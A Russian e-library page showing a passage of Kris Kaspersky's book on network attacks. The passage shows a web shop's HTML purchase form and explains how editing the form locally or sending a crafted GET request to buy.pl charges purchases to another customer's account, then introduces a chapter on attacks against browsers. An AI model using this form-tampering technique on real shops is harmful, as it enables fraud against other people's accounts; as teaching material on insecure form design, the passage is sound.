Крис Касперский - ТЕХНИКА СЕТЕВЫХ АТАК

Здесь есть возможность читать онлайн «Крис Касперский - ТЕХНИКА СЕТЕВЫХ АТАК» весь текст электронной книги совершенно бесплатно (целиком полную версию без сокращений). В некоторых случаях можно слушать аудио, скачать через торрент в формате fb2 и присутствует краткое содержание. Жанр: Программы, на русском языке. Описание произведения, (предисловие) а так же отзывы посетителей доступны на портале библиотеки ЛибКат.

- Название:ТЕХНИКА СЕТЕВЫХ АТАК

- Автор:

- Жанр:

- Год:неизвестен

- ISBN:нет данных

- Рейтинг книги:3 / 5. Голосов: 2

-

Избранное:Добавить в избранное

- Отзывы:

-

Ваша оценка:

- 60

- 1

- 2

- 3

- 4

- 5

ТЕХНИКА СЕТЕВЫХ АТАК: краткое содержание, описание и аннотация

Предлагаем к чтению аннотацию, описание, краткое содержание или предисловие (зависит от того, что написал сам автор книги «ТЕХНИКА СЕТЕВЫХ АТАК»). Если вы не нашли необходимую информацию о книге — напишите в комментариях, мы постараемся отыскать её.

ТЕХНИКА СЕТЕВЫХ АТАК — читать онлайн бесплатно полную книгу (весь текст) целиком

Ниже представлен текст книги, разбитый по страницам. Система сохранения места последней прочитанной страницы, позволяет с удобством читать онлайн бесплатно книгу «ТЕХНИКА СЕТЕВЫХ АТАК», без необходимости каждый раз заново искать на чём Вы остановились. Поставьте закладку, и сможете в любой момент перейти на страницу, на которой закончили чтение.

Интервал:

Закладка:



Рисунок 026 Просмотр содержимого странички в виде HTML

Появится следующий код, содержащий, по крайней мере, одну грубейшую ошибку, которая позволяет осуществлять покупки от имени чужих лиц.

· «TH»Product ID

· «TH»Product Name

· «TH»Purchase

· «TR»

· «TD»Y2ZA

· «TD»Mice

· «TD»1 dollar

· «TR»

· «TD»ZG6T

· «TD»Mice Pad

· «TD»5 dollar

· «TR»

· «TD»3 FZ9Y

· «TD»CD-ROM RACK

· «TD»7 dollar

· «/table»

· «HR»

· «CENTER»

· «form method="POST" action=" buy.pl "»

· Product ID:

· «input type="text" size="30" maxlength="30"

· name="Fox"; value="Y2ZA"»

· «input type="submit" value="Buy"»

· «/form»

Алгоритм работы магазина в общих чертах следующий: при нажатии на кнопку «Buy» вызывается скрипт “buy.pl”, которому передаются два параметра - имя пользователя и код покупаемого товара. А номер кредитной карточки в передаваемых параметрах отсутствует. Очевидно, скрипт “buy.pl” самостоятельно извлекает его из базы, используя имя покупателя. Поскольку пользователь не может модифицировать файлы, хранящиеся на сервере, такая схема защиты на первый взгляд кажется вполне надежной. Но что мешает злоумышленнику сохранить страничку на свой локальный диск и, отредактировав по своему желанию, запустить ее оттуда?

Чтобы не нарушить работоспособности скрипта, необходимо все относительные ссылки заменить абсолютными, то есть с полным указанием протокола, имени узла и пути к файлу. Исправленный вариант может выглядеть так (на диске, прилагаемом к книге, он находится в файле “/SRC/form_hack.htm) [303]:

·…

· «form method="POST"

· action="http://kpnc.softclub.net/cgi-bin/buy.pl"»

· Product ID:

· «input type="text" size="30" maxlength="30"

· name=" John"; value="Y2ZA"»

·…

Если в базе сервера существует пользователь “John”, с его счета будет снята очередная сумма, поскольку разработчик виртуального магазина не предусмотрел защиту от модифицирования полей формы.

Аналогичного результата можно добиться и более простым путем. Достаточно лишь вызвать скрипт “buy.pl” следующим образом: “GET /cgi-bin/buy.pl?Jhon=Y2ZA”, где “Y2ZA” - код товара.

Атака на HTTP-клиента

O В этой главе:

O Классификация основных ошибок

O Ошибки, позволяющие получить доступ к локальным файлам клиента

O Ошибки, позволяющие завесить браузер (или операционную систему)

O Техника поделки сайтов и методы ее обнаружения

«…пустяки, что я старше тебя на тридцать лет! Был я твоим ровесником! Был. Будешь ты моим ровесником! Будешь. Спрашивается, какая между нами разница? Hикакой»

Нодар Думбадзе. “Я, Бабушка, Илико и Илларион”

Современные браузеры представляют собой очень сложные системы, поддерживающие не только базовые функции форматирования текста, но и включающие в себя средства выполнения программ, написанных на Java, JavaScript, Visual Basic Script и т.д. В результате такой сложности неизбежно появление ошибок реализации, позволяющих злоумышленнику как нарушать нормальную работу компьютера клиента, так и получать доступ к его файлам и папкам.

Конечно, фирмы-производители исправляют ошибки, но в отличие от серверного программного обеспечения, «заплатки» на продукцию «народного потребления» часто остаются невостребованными. Ну не заботится рядовой пользователь о собственной безопасности до такой степени, чтобы регулярно посещать сайт фирмы-разработчика и своевременно устанавливать все исправления.

А ошибок в популярнейших браузерах Internet Explorer и Netscape Navigator приблизительно столько же, сколько во всех остальных программах вместе взятых. Время грубых брешей в защите ушло в песок истории вместе с первыми версиями, но и сегодня не все безоблачно, и атаки на клиентов по-прежнему возможны.

Большинство атак инертны, т.е. злоумышленник не способен самостоятельно атаковать компьютер жертвы, пока та не выполнит некоторые действия, например, зайдет на страничку, содержащую троянский код, кликнет по ссылке и т.д. Поэтому, если посещать только доверительные сервера, атаки можно не опасаться. Однако в большинстве случаев такое решение оказывается неприемлемым: очень часто требуемый ресурс находится на сервере неизвестного происхождения и не существует никакой другой альтернативы кроме как рискнуть и зайти на него. Кроме того, многие почтовые клиенты умеют отображать письма в формате HTML, и злоумышленник, не желающий ждать, пока жертва заглянет на его страничку, может отправить ей письмо, содержащее атакующий HTML-код! Запрещение же отображать HTML-письма часто оказывается неприемлемо, поскольку, многие легальные пользователи отправляют письма именно в этом формате. Не требовать же от всех своих респондентов присылать корреспонденцию в plain text only!

Читать дальшеИнтервал:

Закладка:

Похожие книги на «ТЕХНИКА СЕТЕВЫХ АТАК»

Представляем Вашему вниманию похожие книги на «ТЕХНИКА СЕТЕВЫХ АТАК» списком для выбора. Мы отобрали схожую по названию и смыслу литературу в надежде предоставить читателям больше вариантов отыскать новые, интересные, ещё непрочитанные произведения.

Обсуждение, отзывы о книге «ТЕХНИКА СЕТЕВЫХ АТАК» и просто собственные мнения читателей. Оставьте ваши комментарии, напишите, что Вы думаете о произведении, его смысле или главных героях. Укажите что конкретно понравилось, а что нет, и почему Вы так считаете.

![Журнал Наука и Техника (НиТ) - «Наука и Техника» [журнал для перспективной молодежи], 2007 № 10 (17)](/books/389066/zhurnal-nauka-i-tehnika-nit-nauka-i-tehnika-thumb.webp)

![Журнал Наука и Техника (НиТ) - «Наука и Техника» [журнал для перспективной молодежи], 2007 № 08 (15)](/books/390404/zhurnal-nauka-i-tehnika-nit-nauka-i-tehnika-thumb.webp)

![Журнал Наука и Техника (НиТ) - «Наука и Техника» [журнал для перспективной молодежи], 2007 № 07 (14)](/books/390405/zhurnal-nauka-i-tehnika-nit-nauka-i-tehnika-thumb.webp)

![Журнал Наука и Техника (НиТ) - «Наука и Техника» [журнал для перспективной молодежи], 2007 № 05 (12)](/books/390406/zhurnal-nauka-i-tehnika-nit-nauka-i-tehnika-thumb.webp)

![Журнал Наука и Техника (НиТ) - «Наука и Техника» [журнал для перспективной молодежи], 2007 № 03 (10)](/books/390408/zhurnal-nauka-i-tehnika-nit-nauka-i-tehnika-thumb.webp)